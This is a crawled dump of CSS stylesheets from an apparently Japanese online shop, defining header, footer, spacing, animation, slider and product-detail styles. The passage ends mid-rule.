10px;} .ps-header--9 .ps-header__middle .ps-language-currency::after{ display: block;margin-top: -10px;} .ps-header--9 .ps-header__middle .ps-language-currency .ps-dropdown-value{ border: none;} .ps-header--9 .ps-logo img{ display: none;} .ps-header--9 .ps-logo .logo-white{ display: inline-block;} .ps-header--9 .mega-menu{ box-shadow: none;} .ps-header--9 .mega-menu h4{ color: #222;} .ps-header--9 .mega-menu .sub-menu--mega li a{ color: #222;} .ps-header--9.ps-header--sticky .ps-header__middle{ background-color: white;padding-top: 10px;padding-bottom: 10px;} .ps-header--9.ps-header--sticky .ps-header__middle .ps-menu--sticky{ color: #ff9923;} .ps-header--9.ps-header--sticky .ps-header__middle .ps-language-currency{ display: none;} .ps-header--9.ps-header--sticky .ps-header__middle .container{ padding-right: 0;} .ps-header--9.ps-header--sticky .ps-header__icons .ps-header__item{ color: #222;} .ps-header--9.ps-header--sticky .ps-logo .logo-white{ display: none;} .ps-header--9.ps-header--sticky.ps-header--mobile .ps-header__middle .container{ padding-right: 15px;} .ps-header--9.ps-header--sticky.ps-header--mobile .ps-header__right{ padding-right: 0;} @media (min-width: 768px){ .ps-header--9 .ps-header__middle .container{ padding-right: 65px;} .ps-header--9.ps-header--sticky .ps-header__icons .ps-header__item{ color: #ff9923;} .ps-header--9.ps-header--sticky .ps-header__icons .ps-header__item .badge{ background-color: #222;color: white;}} @media (min-width: 1280px){ .ps-header--9 .ps-header__top .ps-top__right{ text-align: left;} .ps-header--9 .ps-header__top .ps-language-currency, .ps-header--9 .ps-header__top .ps-top__social{ display: inline-flex;} .ps-header--9 .ps-header__top .ps-header__text{ width: 32%;} .ps-header--9 .ps-header__middle .ps-menu--sticky, .ps-header--9 .ps-header__middle .ps-language-currency{ display: none;} .ps-header--9 .ps-header__middle .container{ padding-right: 15px;position: initial;} .ps-header--9 .ps-logo{ width: 25%;} .ps-header--9 .ps-header__menu .menu > li{ display: inline-block;background-color: transparent;} .ps-header--9.ps-header--sticky .ps-header__middle{ padding: 0;} .ps-header--9.ps-header--sticky .ps-header__menu .menu > li::before, .ps-header--9.ps-header--sticky .ps-header__menu .menu > li > a{ color: #222;}} .ps-header--10{ position: relative;} .ps-header--10 .ps-noti{ background-color: white;} .ps-header--10 .ps-noti p, .ps-header--10 .ps-noti .ps-noti__close i{ color: #103178;} .ps-header--10 .ps-header__top{ background-color: #103178;border-color: #103178;} .ps-header--10 .ps-logo img{ display: inline-block;} .ps-header--10 .ps-logo img.logo-white{ display: none;} .ps-header--10 .ps-header__menu .menu > li::before, .ps-header--10 .ps-header__menu .menu > li > a{ color: #103178;} .ps-header--10 .ps-header__top .ps-header__text, .ps-header--10 .ps-header__top a{ color: white;} .ps-header--10 .ps-header__top .nav-item, .ps-header--10 .ps-header__top .ps-language, .ps-header--10 .ps-header__top .ps-top__social, .ps-header--10 .ps-header__top .ps-dropdown-value{ border-color: #555555 !important;} .ps-header--10 .ps-header__top .ps-top__right{ text-align: right;} .ps-header--10 .ps-header__top .ps-language-currency, .ps-header--10 .ps-header__top .ps-top__social{ display: none;} .ps-header--10 .ps-header__top .ps-header__text{ display: table-cell;width: 55%;} .ps-header--10 .ps-header__icons .ps-header__item{ color: #103178;} .ps-header--10 .ps-header__icons .ps-header__item .badge{ background-color: #103178;color: white;} .ps-header--10 .ps-header__middle{ position: absolute;left: 0;top: 100%;z-index: 1000;width: 100%;} .ps-header--10 .ps-header__middle .container{ padding-bottom: 0;padding-right: 15px;position: initial;} .ps-header--10 .ps-header__middle .ps-language-currency{ padding: 6px 0;margin-right: 10px;} .ps-header--10.ps-header--mobile.ps-header--sticky .ps-header__right{ padding-right: 0;} .ps-header--10.ps-header--sticky .ps-header__middle{ background-color: white;} .ps-header--10.ps-header--sticky .ps-header__middle .container{ padding-top: 0;} @media (min-width: 1280px){ .ps-header--10 .ps-header__top .ps-language-currency, .ps-header--10 .ps-header__top .ps-top__social{ display: inline-block;} .ps-header--10 .ps-header__top .ps-language-currency{ padding-top: 6px;} .ps-header--10 .ps-header__top .ps-header__text{ width: 32%;} .ps-header--10 .ps-language-currency .ps-dropdown-value{ color: white;} .ps-header--10 .ps-header__middle .ps-language-currency{ display: none;} .ps-header--10 .ps-logo{ width: 25%;} .ps-header--10 .ps-header__menu .menu > li{ display: inline-block;background-color: transparent;}} .ps-navigation--footer{ position: fixed;bottom: 0;left: 0;right: 0;z-index: 1000;width: 100%;background-color: white;border-top: 1px solid #f0f2f5;display: flex;padding: 5px 0;} .ps-navigation--footer .ps-nav__item{ flex: 1;text-align: center;font-size: 22px;} .ps-navigation--footer .ps-nav__item a{ color: #ff9923;display: inline-flex;width: 44px;height: 44px;margin: 0 auto;justify-content: center;align-items: center;position: relative;} .ps-navigation--footer .ps-nav__item i{ font-weight: 600;} .ps-navigation--footer .ps-nav__item .badge{ position: absolute;top: 4px;right: 2px;width: 18px;height: 18px;font-size: 9px;border-radius: 50%;display: flex;align-items: center;justify-content: center;background-color: #103178;color: white;} .ps-navigation--footer .ps-nav__item #close-menu{ display: none;} .ps-navigation--footer .ps-nav__item.active #close-menu{ display: inline-flex;} .ps-navigation--footer .ps-nav__item.active #open-menu{ display: none;} @media (min-width: 768px){ .ps-navigation--footer{ display: none;}} .ps-footer{ padding-bottom: 55px;} .ps-footer__middle{ margin-bottom: 30px;} @media (min-width: 768px){ .ps-footer{ padding-bottom: 0;}} .ps-footer--block .ps-block__title{ font-size: 18px;line-height: 26px;margin-bottom: 20px;color: #103178;font-weight: 600;} .ps-footer--block .ps-block__list{ margin-bottom: 35px;} .ps-footer--block .ps-block__list li{ padding: 6px 0;font-size: 16px;} .ps-footer--block .ps-block__list li a{ display: block;color: #5b6c8f;} .ps-footer--block .ps-block__list li a:hover{ color: #ff9923;} .ps-footer--bottom{ margin-top: 10px;margin-bottom: 5px;padding: 20px 0;border-top: 1px solid #f0f2f5;} .ps-footer--bottom p{ height: 100%;display: flex;align-items: center;margin-bottom: 20px;color: #103178;} .ps-footer--bottom .payment-light{ display: none;} @media (min-width: 768px){ .ps-footer--bottom p{ margin: 0;}} .ps-footer--top{ margin-bottom: 50px;} .ps-footer--top .row{ border: 1px solid #f0f2f5;} .ps-footer--top p{ margin-bottom: 0;padding: 10px 15px;} .ps-footer--top .col-12:not(:last-child){ border-bottom: 1px solid #f0f2f5;} .ps-footer--top .ps-footer__link{ color: #103178;font-weight: 600;font-size: 25px;} .ps-footer--top .ps-footer__link i{ margin-right: 10px;font-weight: 600;} .ps-footer--top .ps-footer__link:hover{ color: #ff9923;} @media (min-width: 768px){ .ps-footer--top .col-12:not(:last-child){ border-right: 1px solid #f0f2f5;border-bottom: none;}} .ps-footer--address p{ font-size: 16px;line-height: 26px;color: #5b6c8f;} .ps-footer--address p a{ text-decoration: underline;font-size: 14px;} .ps-footer--address .ps-logo{ margin-bottom: 30px;} .ps-footer--address .ps-logo img{ max-width: 144px;} .ps-footer--address .ps-logo .logo-white, .ps-footer--address .ps-logo .logo-black{ display: none;} .ps-footer--address .ps-footer__title{ display: none;margin-bottom: 20px;color: #103178;font-weight: 600;font-size: 18px;line-height: 26px;} @media (min-width: 1024px){ .ps-footer--address .ps-logo img{ max-width: 144px;}} .ps-footer--contact{ padding-top: 40px;} .ps-footer--contact .ps-footer__title{ font-weight: 600;font-size: 18px;line-height: 26px;margin-bottom: 20px;color: #103178;} .ps-footer--contact .ps-footer__fax{ margin-bottom: 5px;line-height: 36px;font-size: 22px;font-weight: 600;color: #103178;} .ps-footer--contact .ps-footer__fax i{ color: #ff9923;margin-right: 15px;font-size: 20px;font-weight: bold;} .ps-footer--contact .ps-footer__work{ margin-bottom: 18px;padding-left: 40px;font-size: 14px;color: #5b6c8f;} .ps-footer--contact hr{ margin-bottom: 18px;} .ps-footer--contact .ps-footer__email{ font-weight: bold;color: #103178;font-size: 16px;} .ps-footer--contact .ps-footer__email i{ margin-right: 15px;font-weight: bold;} @media (min-width: 768px){ .ps-footer--contact{ padding-top: 0;}} @media (min-width: 1280px){ .ps-footer--contact .ps-footer__fax{ font-size: 24px;} .ps-footer--contact .ps-footer__fax i{ font-size: 22px;}} .ps-footer--1 .ps-footer--top .row{ background-color: #f0f2f5;} .ps-footer--1 .ps-footer--top .col-12{ border-color: rgba(16, 49, 120, 0.1);} .ps-footer--1 .ps-footer--address{ border-right: 1px solid #f0f2f5;} .ps-footer--1 .ps-footer--contact{ padding-bottom: 40px;} @media (min-width: 768px){ .ps-footer--1 .ps-footer--contact{ padding-bottom: 0;}} .ps-footer--2 .ps-logo{ display: none;} .ps-footer--2 .ps-footer__title{ display: block;} .ps-footer--2 .ps-footer--contact .ps-footer__fax i{ display: none;} .ps-footer--2 .ps-footer--contact .ps-footer__work{ padding-left: 0;margin-bottom: 27px;} .ps-footer--2 .ps-footer--contact hr{ display: none;} .ps-footer--2 .ps-footer--contact .ps-footer__email{ border-radius: 40px;min-width: 150px;display: inline-block;padding: 4px 25px;border: 1px solid #f0f2f5;background-color: white;} .ps-footer--2 .ps-footer--contact .ps-footer__email i{ display: none;} .ps-footer--2 .ps-footer--top{ border: 1px solid #f0f2f5;} .ps-footer--2 .ps-footer--top .row{ border: none;} @media (min-width: 960px){ .ps-footer--2 .ps-footer__category{ padding-bottom: 30px;}} .ps-footer--newsletter .ps-footer__title{ font-size: 26px;line-height: 30px;margin-bottom: 20px;color: #103178;font-weight: 600;} .ps-footer--newsletter p{ font-size: 16px;line-height: 26px;color: #5b6c8f;margin-bottom: 20px;} @media (min-width: 1280){ .ps-footer--newsletter .ps-footer__title{ font-size: 30px;line-height: 40px;}} .ps-footer--3 .ps-footer__middle{ padding-top: 30px;} .ps-footer--3 .ps-footer__box{ background-color: #f0f2f5;border-radius: 4px;margin-top: 20px;padding: 40px;margin-bottom: 45px;} .ps-footer--3 .ps-footer--contact{ padding-top: 0;} .ps-footer--3 .ps-footer--contact .ps-footer__title{ display: none;} .ps-footer--3 .ps-footer--contact .ps-footer__fax i{ display: none;} .ps-footer--3 .ps-footer--contact .ps-footer__work{ padding-left: 0;margin-bottom: 30px;} .ps-footer--3 .ps-footer--contact hr{ display: none;} .ps-footer--3 .ps-footer--contact .ps-footer__email{ background-color: white;padding: 5px 25px;border-radius: 40px;} .ps-footer--3 .ps-footer--address{ padding-top: 30px;} .ps-footer--3 .ps-footer--address .ps-logo{ display: none;} .ps-footer--3 .ps-footer--newsletter{ padding-top: 30px;} @media (min-width: 768px){ .ps-footer--3 .ps-footer__box{ padding: 20px 15px;} .ps-footer--3 .ps-footer--contact .ps-footer__email{ padding: 5px 10px;} .ps-footer--3 .ps-footer--address, .ps-footer--3 .ps-footer--newsletter{ padding-top: 0;}} @media (min-width: 960px){ .ps-footer--3 .ps-footer__box{ padding: 40px;} .ps-footer--3 .ps-footer--contact .ps-footer__email{ padding: 5px 25px;}} .ps-footer--listpage .ps-footer__list{ margin-bottom: 35px;} .ps-footer--listpage .ps-footer__list li{ padding: 6px 0;font-size: 16px;} .ps-footer--listpage .ps-footer__list li a{ display: block;color: #5b6c8f;} .ps-footer--listpage .ps-footer__list li a:hover{ color: #ff9923;} .ps-footer--4{ background-color: #f0f2f5;} .ps-footer--4 .ps-footer--bottom{ border-color: #d9dee8;} .ps-footer--4 .ps-footer--top{ background-color: white;} .ps-footer--5{ background-color: #103178;} .ps-footer--5 .ps-footer--top{ background-color: white;} .ps-footer--5 .ps-footer--block .ps-block__title, .ps-footer--5 .ps-footer--block .ps-block__list a{ color: white;} .ps-footer--5 .ps-footer--listpage .ps-footer__list a{ color: white;} .ps-footer--5 .ps-footer--bottom p, .ps-footer--5 .ps-footer__title, .ps-footer--5 .ps-footer__email{ color: white;} .ps-footer--5 .ps-footer__box{ background-color: rgba(0, 0, 0, 0.1);padding-bottom: 40px;border-radius: 4px;margin-bottom: 40px;} .ps-footer--5 .ps-footer--contact .ps-footer__fax{ color: white;} .ps-footer--5 .ps-footer--contact .ps-footer__fax i{ display: none;} .ps-footer--5 .ps-footer--contact .ps-footer__work{ padding-left: 0;color: #9babcd;} .ps-footer--5 .ps-footer--contact hr{ display: none;} .ps-footer--5 .ps-footer--contact .ps-footer__email{ border: 1px solid #5b6c8f;padding: 4px 20px;border-radius: 40px;} .ps-footer--5 .ps-footer--contact .ps-footer__email:hover{ background-color: white;color: #103178;} .ps-footer--5 .ps-footer--address .ps-logo{ display: none;} .ps-footer--5 .ps-footer--address .ps-social__link, .ps-footer--5 .ps-footer--address p{ color: #9babcd;} .ps-footer--5 .ps-footer--newsletter p{ color: #9babcd;} .ps-footer--5 .ps-footer--bottom{ border-color: #5b6c8f;} .ps-footer--5 .ps-footer--bottom img{ display: none;} .ps-footer--5 .ps-footer--bottom .payment-light{ display: inline-block;} @media (min-width: 768px){ .ps-footer--5 .ps-footer__box{ padding-top: 40px;}} @media (min-width: 1280px){ .ps-footer--5 .ps-footer__box{ padding-left: 20px;padding-right: 20px;}} .ps-footer--8{ background-color: #103178;padding-top: 30px;} .ps-footer--8 .ps-footer--top .row{ border-color: #284686;} .ps-footer--8 .ps-footer--top .col-12{ border-color: #284686;} .ps-footer--8 .ps-footer--top .ps-footer__link{ color: #ff9923;} .ps-footer--8 .ps-footer--bottom{ border-color: #284686;} .ps-footer--8 .ps-footer--bottom img{ display: none;} .ps-footer--8 .ps-footer--bottom .payment-light{ display: inline-block;} .ps-footer--8 .ps-footer--bottom p{ color: #9babcd;} .ps-footer--8 .ps-footer--address p, .ps-footer--8 .ps-footer--address a{ color: #9babcd;} .ps-footer--8 .ps-footer--address .ps-logo img{ display: none;} .ps-footer--8 .ps-footer--address .ps-logo .logo-white{ display: inline-block;} .ps-footer--8 .ps-footer--contact{ border-left: 1px solid #284686;padding-left: 40px;} .ps-footer--8 .ps-footer--contact .ps-footer__title, .ps-footer--8 .ps-footer--contact .ps-footer__fax{ color: white;} .ps-footer--8 .ps-footer--contact .ps-footer__work, .ps-footer--8 .ps-footer--contact .ps-footer__email{ color: #9babcd;} .ps-footer--8 .ps-footer--contact hr{ border-color: #284686;} .ps-footer--8 .ps-footer--block .ps-block__title{ color: white;} .ps-footer--8 .ps-footer--block .ps-block__list li a{ color: white;} .ps-footer--9 .ps-footer--address .ps-logo img{ display: none;} .ps-footer--9 .ps-footer--address .ps-logo .logo-black{ display: inline-block;} .ps-footer--9 .ps-footer--address .ps-social__link{ color: #222;} .ps-footer--9 .ps-footer--contact .ps-footer__title, .ps-footer--9 .ps-footer--contact .ps-footer__fax, .ps-footer--9 .ps-footer--contact .ps-footer__email{ color: #222;} .ps-footer--9 .ps-footer--block .ps-block__title{ color: #222;} .ps-footer--9 .ps-footer--bottom p{ color: #222;} .ps-footer--9 .ps-footer--top .row{ background-color: #f5f5f5;} .ps-footer--9 .ps-footer--top .ps-footer__link{ color: #222;} .ps-footer--9 .ps-footer--top .col-12{ border-color: #d9dbde;} .mt-0{ margin-top: 0px;} .mr-0{ margin-right: 0px;} .mb-0{ margin-bottom: 0px;} .ml-0{ margin-left: 0px;} .pt-0{ padding-top: 0px;} .pr-0{ padding-right: 0px;} .pb-0{ padding-bottom: 0px;} .pl-0{ padding-left: 0px;} .mt-5{ margin-top: 5px;} .mr-5{ margin-right: 5px;} .mb-5{ margin-bottom: 5px;} .ml-5{ margin-left: 5px;} .pt-5{ padding-top: 5px;} .pr-5{ padding-right: 5px;} .pb-5{ padding-bottom: 5px;} .pl-5{ padding-left: 5px;} .mt-10{ margin-top: 10px;} .mr-10{ margin-right: 10px;} .mb-10{ margin-bottom: 10px;} .ml-10{ margin-left: 10px;} .pt-10{ padding-top: 10px;} .pr-10{ padding-right: 10px;} .pb-10{ padding-bottom: 10px;} .pl-10{ padding-left: 10px;} .mt-15{ margin-top: 15px;} .mr-15{ margin-right: 15px;} .mb-15{ margin-bottom: 15px;} .ml-15{ margin-left: 15px;} .pt-15{ padding-top: 15px;} .pr-15{ padding-right: 15px;} .pb-15{ padding-bottom: 15px;} .pl-15{ padding-left: 15px;} .mt-20{ margin-top: 20px;} .mr-20{ margin-right: 20px;} .mb-20{ margin-bottom: 20px;} .ml-20{ margin-left: 20px;} .pt-20{ padding-top: 20px;} .pr-20{ padding-right: 20px;} .pb-20{ padding-bottom: 20px;} .pl-20{ padding-left: 20px;} .mt-25{ margin-top: 25px;} .mr-25{ margin-right: 25px;} .mb-25{ margin-bottom: 25px;} .ml-25{ margin-left: 25px;} .pt-25{ padding-top: 25px;} .pr-25{ padding-right: 25px;} .pb-25{ padding-bottom: 25px;} .pl-25{ padding-left: 25px;} .mt-30{ margin-top: 30px;} .mr-30{ margin-right: 30px;} .mb-30{ margin-bottom: 30px;} .ml-30{ margin-left: 30px;} .pt-30{ padding-top: 30px;} .pr-30{ padding-right: 30px;} .pb-30{ padding-bottom: 30px;} .pl-30{ padding-left: 30px;} .mt-35{ margin-top: 35px;} .mr-35{ margin-right: 35px;} .mb-35{ margin-bottom: 35px;} .ml-35{ margin-left: 35px;} .pt-35{ padding-top: 35px;} .pr-35{ padding-right: 35px;} .pb-35{ padding-bottom: 35px;} .pl-35{ padding-left: 35px;} .mt-40{ margin-top: 40px;} .mr-40{ margin-right: 40px;} .mb-40{ margin-bottom: 40px;} .ml-40{ margin-left: 40px;} .pt-40{ padding-top: 40px;} .pr-40{ padding-right: 40px;} .pb-40{ padding-bottom: 40px;} .pl-40{ padding-left: 40px;} .mt-45{ margin-top: 45px;} .mr-45{ margin-right: 45px;} .mb-45{ margin-bottom: 45px;} .ml-45{ margin-left: 45px;} .pt-45{ padding-top: 45px;} .pr-45{ padding-right: 45px;} .pb-45{ padding-bottom: 45px;} .pl-45{ padding-left: 45px;} .mt-50{ margin-top: 50px;} .mr-50{ margin-right: 50px;} .mb-50{ margin-bottom: 50px;} .ml-50{ margin-left: 50px;} .pt-50{ padding-top: 50px;} .pr-50{ padding-right: 50px;} .pb-50{ padding-bottom: 50px;} .pl-50{ padding-left: 50px;} .mt-55{ margin-top: 55px;} .mr-55{ margin-right: 55px;} .mb-55{ margin-bottom: 55px;} .ml-55{ margin-left: 55px;} .pt-55{ padding-top: 55px;} .pr-55{ padding-right: 55px;} .pb-55{ padding-bottom: 55px;} .pl-55{ padding-left: 55px;} .mt-60{ margin-top: 60px;} .mr-60{ margin-right: 60px;} .mb-60{ margin-bottom: 60px;} .ml-60{ margin-left: 60px;} .pt-60{ padding-top: 60px;} .pr-60{ padding-right: 60px;} .pb-60{ padding-bottom: 60px;} .pl-60{ padding-left: 60px;} .mt-65{ margin-top: 65px;} .mr-65{ margin-right: 65px;} .mb-65{ margin-bottom: 65px;} .ml-65{ margin-left: 65px;} .pt-65{ padding-top: 65px;} .pr-65{ padding-right: 65px;} .pb-65{ padding-bottom: 65px;} .pl-65{ padding-left: 65px;} .mt-70{ margin-top: 70px;} .mr-70{ margin-right: 70px;} .mb-70{ margin-bottom: 70px;} .ml-70{ margin-left: 70px;} .pt-70{ padding-top: 70px;} .pr-70{ padding-right: 70px;} .pb-70{ padding-bottom: 70px;} .pl-70{ padding-left: 70px;} .mt-75{ margin-top: 75px;} .mr-75{ margin-right: 75px;} .mb-75{ margin-bottom: 75px;} .ml-75{ margin-left: 75px;} .pt-75{ padding-top: 75px;} .pr-75{ padding-right: 75px;} .pb-75{ padding-bottom: 75px;} .pl-75{ padding-left: 75px;} .mt-80{ margin-top: 80px;} .mr-80{ margin-right: 80px;} .mb-80{ margin-bottom: 80px;} .ml-80{ margin-left: 80px;} .pt-80{ padding-top: 80px;} .pr-80{ padding-right: 80px;} .pb-80{ padding-bottom: 80px;} .pl-80{ padding-left: 80px;} .mt-85{ margin-top: 85px;} .mr-85{ margin-right: 85px;} .mb-85{ margin-bottom: 85px;} .ml-85{ margin-left: 85px;} .pt-85{ padding-top: 85px;} .pr-85{ padding-right: 85px;} .pb-85{ padding-bottom: 85px;} .pl-85{ padding-left: 85px;} .mt-90{ margin-top: 90px;} .mr-90{ margin-right: 90px;} .mb-90{ margin-bottom: 90px;} .ml-90{ margin-left: 90px;} .pt-90{ padding-top: 90px;} .pr-90{ padding-right: 90px;} .pb-90{ padding-bottom: 90px;} .pl-90{ padding-left: 90px;} .mt-95{ margin-top: 95px;} .mr-95{ margin-right: 95px;} .mb-95{ margin-bottom: 95px;} .ml-95{ margin-left: 95px;} .pt-95{ padding-top: 95px;} .pr-95{ padding-right: 95px;} .pb-95{ padding-bottom: 95px;} .pl-95{ padding-left: 95px;} .mt-100{ margin-top: 100px;} .mr-100{ margin-right: 100px;} .mb-100{ margin-bottom: 100px;} .ml-100{ margin-left: 100px;} .pt-100{ padding-top: 100px;} .pr-100{ padding-right: 100px;} .pb-100{ padding-bottom: 100px;} .pl-100{ padding-left: 100px;} html .bg--parallax{ position: relative;z-index: 10;background-attachment: fixed !important;background-repeat: no-repeat !important;background-size: cover !important;background-position: 50% 50%;} .bg--cover{ background-position: 50% 50% !important;background-size: cover !important;} .bg--top{ background-position: 0% 0% !important;background-size: cover !important;} .bg--top-right{ background-position: 100% 100% !important;background-size: cover !important;} .bg--top-left{ background-position: 0% 100% !important;background-size: cover !important;} .bg--bottom{ background-position: 100% 100% !important;background-size: cover !important;} .ps-comment--post ul, .ps-section--block-grid ul, .ps-bought .ps-bought__thumbnail ul, .ps-widget .ps-widget__block .ps-widget__content ul, .ps-product ul, .ps-table--oriented ul, .ps-popup--select ul, .ps-shopping .ps-shopping__content ul, .ps-section--category ul, .ps-reviews--3 ul, .ps-wishlist ul, .ps-compare--product .ps-table ul, .ps-menu--slidebar ul, .ps-header ul, .ps-footer__middle ul, .ps-comment--post ol, .ps-section--block-grid ol, .ps-bought .ps-bought__thumbnail ol, .ps-widget .ps-widget__block .ps-widget__content ol, .ps-product ol, .ps-table--oriented ol, .ps-popup--select ol, .ps-shopping .ps-shopping__content ol, .ps-section--category ol, .ps-reviews--3 ol, .ps-wishlist ol, .ps-compare--product .ps-table ol, .ps-menu--slidebar ol, .ps-header ol, .ps-footer__middle ol{ margin: 0;padding: 0;list-style: none;} .ps-product--horizontal > *, .ps-product--sidebar > *{ width: 100%;} @-webkit-keyframes fadeInRight{ from{ opacity: 0;transform: translate3d(100%, 0, 0);} to{ opacity: 1;transform: translate3d(0, 0, 0);}} @keyframes fadeInRight{ from{ opacity: 0;transform: translate3d(100%, 0, 0);} to{ opacity: 1;transform: translate3d(0, 0, 0);}} .fadeInRight{ -webkit-animation-name: fadeInRight;animation-name: fadeInRight;} @-webkit-keyframes fadeInLeft{ from{ opacity: 0;transform: translate3d(-100%, 0, 0);} to{ opacity: 1;transform: translate3d(0, 0, 0);}} @keyframes fadeInLeft{ from{ opacity: 0;transform: translate3d(-100%, 0, 0);} to{ opacity: 1;transform: translate3d(0, 0, 0);}} .fadeInLeft{ -webkit-animation-name: fadeInLeft;animation-name: fadeInLeft;} @-webkit-keyframes fadeInUp{ from{ opacity: 0;transform: translate3d(0, 100%, 0);} to{ opacity: 1;transform: translate3d(0, 0, 0);}} @keyframes fadeInUp{ from{ opacity: 0;transform: translate3d(0, 100%, 0);} to{ opacity: 1;transform: translate3d(0, 0, 0);}} @-webkit-keyframes fadeInDown{ from{ opacity: 0;transform: translate3d(0, -100%, 0);} to{ opacity: 1;transform: translate3d(0, 0, 0);}} @keyframes fadeInDown{ from{ opacity: 0;transform: translate3d(0, -100%, 0);} to{ opacity: 1;transform: translate3d(0, 0, 0);}} .fadeInDown{ -webkit-animation-name: fadeInDown;animation-name: fadeInDown;} .fadeInUp{ -webkit-animation-name: fadeInUp;animation-name: fadeInUp;} @-webkit-keyframes fadeOutLeft{ from{ opacity: 1;} to{ opacity: 0;transform: translate3d(-100%, 0, 0);}} @keyframes fadeOutLeft{ from{ opacity: 1;} to{ opacity: 0;transform: translate3d(-100%, 0, 0);}} .fadeOutLeft{ -webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft;} @-webkit-keyframes fadeOutRight{ from{ opacity: 1;} to{ opacity: 0;transform: translate3d(100%, 0, 0);}} @keyframes fadeOutRight{ from{ opacity: 1;} to{ opacity: 0;transform: translate3d(100%, 0, 0);}} .fadeOutRight{ -webkit-animation-name: fadeOutRight;animation-name: fadeOutRight;} @-webkit-keyframes fadeOutDown{ from{ opacity: 1;} to{ opacity: 0;transform: translate3d(0, 100%, 0);}} @keyframes fadeOutDown{ from{ opacity: 1;} to{ opacity: 0;transform: translate3d(0, 100%, 0);}} .fadeOutDown{ -webkit-animation-name: fadeOutDown;animation-name: fadeOutDown;} @-webkit-keyframes fadeOutUp{ from{ opacity: 1;} to{ opacity: 0;transform: translate3d(0, -100%, 0);}} @keyframes fadeOutUp{ from{ opacity: 1;} to{ opacity: 0;transform: translate3d(0, -100%, 0);}} .fadeOutUp{ -webkit-animation-name: fadeOutUp;animation-name: fadeOutUp;} @-webkit-keyframes slideInLeft{ from{ transform: translate3d(-100%, 0, 0);visibility: visible;} to{ transform: translate3d(0, 0, 0);}} @keyframes slideInLeft{ from{ transform: translate3d(-100%, 0, 0);visibility: visible;} to{ transform: translate3d(0, 0, 0);}} .slideInLeft{ -webkit-animation-name: slideInLeft;animation-name: slideInLeft;} @-webkit-keyframes slideInRight{ from{ transform: translate3d(100%, 0, 0);visibility: visible;} to{ transform: translate3d(0, 0, 0);}} @keyframes slideInRight{ from{ transform: translate3d(100%, 0, 0);visibility: visible;} to{ transform: translate3d(0, 0, 0);}} .slideInRight{ -webkit-animation-name: slideInRight;animation-name: slideInRight;} @-webkit-keyframes slideInUp{ from{ transform: translate3d(0, 100%, 0);visibility: visible;} to{ transform: translate3d(0, 0, 0);}} @keyframes slideInUp{ from{ transform: translate3d(0, 100%, 0);visibility: visible;} to{ transform: translate3d(0, 0, 0);}} .slideInUp{ -webkit-animation-name: slideInUp;animation-name: slideInUp;} @-webkit-keyframes slideInDown{ from{ transform: translate3d(0, -100%, 0);visibility: visible;} to{ transform: translate3d(0, 0, 0);}} @keyframes slideInDown{ from{ transform: translate3d(0, -100%, 0);visibility: visible;} to{ transform: translate3d(0, 0, 0);}} .slideInDown{ -webkit-animation-name: slideInDown;animation-name: slideInDown;} @-webkit-keyframes zoomIn{ from{ opacity: 0;transform: scale3d(0.3, 0.3, 0.3);} 50%{ opacity: 1;}} @keyframes zoomIn{ from{ opacity: 0;transform: scale3d(0.3, 0.3, 0.3);} 50%{ opacity: 1;}} .zoomIn{ -webkit-animation-name: zoomIn;animation-name: zoomIn;} @-webkit-keyframes zoomOut{ from{ opacity: 1;} 50%{ opacity: 0;transform: scale3d(0.3, 0.3, 0.3);} to{ opacity: 0;}} @keyframes zoomOut{ from{ opacity: 1;} 50%{ opacity: 0;transform: scale3d(0.3, 0.3, 0.3);} to{ opacity: 0;}} .zoomOut{ -webkit-animation-name: zoomOut;animation-name: zoomOut;} .ec-pager .ec-pager__item--active a{ background-color: #103178;color: white;border-radius: 50%;width: 34px;height: 34px;margin: 0 4px;font-size: 14px;font-weight: bold;display: inline-flex;justify-content: center;align-items: center;} .ec-pager .ec-pager__item--active{ background: #FFFFFF;} .ec-pager .ec-pager__item a{ height: 34px;margin: 0 4px;font-size: 14px;color: #103178;font-weight: bold;display: inline-flex;justify-content: center;align-items: center;} #page_qa4_qa_index #js-qa-search-form input{ display: block !important;width: 50% !important;height: calc(3.25rem + 2px) !important;padding: 0.375rem 0.75rem !important;font-size: 1rem !important;line-height: 1.5 !important;color: #495057 !important;background-color: #fff !important;background-clip: padding-box !important;border: 1px solid #ced4da !important;border-radius: 0.5rem !important;transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out !important;} #page_qa4_qa_index #js-qa-search-form button{ background: #2A4579;color: #fff;} #page_qa4_qa_detail #js-qa-search-form input{ display: block !important;width: 50% !important;height: calc(3.25rem + 2px) !important;padding: 0.375rem 0.75rem !important;font-size: 1rem !important;line-height: 1.5 !important;color: #495057 !important;background-color: #fff !important;background-clip: padding-box !important;border: 1px solid #ced4da !important;border-radius: 0.5rem !important;transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out !important;} #page_qa4_qa_detail #js-qa-search-form button{ background: #2A4579;color: #fff;}

--- FILE ---
content_type: text/css
request_url: https://www.merigraph.co.jp/html/template/default/assets/plugins/bootstrap4/css/top-slide-common.css
body_size: 219
content:
@charset "UTF-8";

figure{
    padding: 0;
    margin: 0;
}
.slider {
    margin: 100px auto;
}
.slick-slide {
    margin: 0px 5px;
}
.slick-slide img {
    width: 100%;
}
.slick-prev:before,
.slick-next:before {
    color: black;
}
.slick-slide {
    transition: all ease-in-out .3s;
}
.slick-active {
    opacity: 1;
}
.slick-current {
    opacity: 1;
}

/*動画部分
==============================================*/
.swiper-wrapper .swiper-slide figure img{
    vertical-align: bottom;
}
.movie-inner-area {
    padding: 0 10px 10px 10px;
}
.movie-inner-area figure video{
    width: 100%;
}
.movie-inner-area figure{
    width: 554px;
}
.top-newarrival {
    position: relative;
    text-align: center;
    font-size: 15px;
    color: #3a3329;
    line-height: 25px;
    letter-spacing: 3px;
    margin: 0 auto;
    cursor: auto;
    border-bottom: none;
    padding-left: 0;
    height: inherit;
    width: 310px;
}
.top-newarrival:before {
    border-top: 1px solid;
    content: "";
    position: absolute;
    top: 47%;
    left: 0;
    width: 100%;
}
.top-newarrival span {
    background-color: #fff;
    display: inline-block;
    position: relative;
    font-size: 20px;
    padding: 12px 20px;
    color: #3b3229;
    letter-spacing: normal;
}

.more-detail {
    margin:0 auto;
    width: 100%;
}
img.detail-img {
    width: 100px;
}
.prod-name {
    font-size: 14px;
    text-align: left;
    font-weight: 200;
    letter-spacing: 1px;
    line-height: 3;
}

.prod-price {
    font-size: 14px;
}
.detail-left {
    display: inline-block;
    vertical-align: middle;
}
figure.detail-left {
    width: 100px;
    padding: 4px 0 0;
}
.detail-right {
    box-sizing: border-box;
    display: inline-block;
